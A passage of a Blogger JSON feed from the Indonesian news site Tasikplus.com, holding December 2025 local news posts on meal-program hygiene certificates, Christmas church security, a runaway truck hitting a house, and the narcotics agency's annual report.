AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 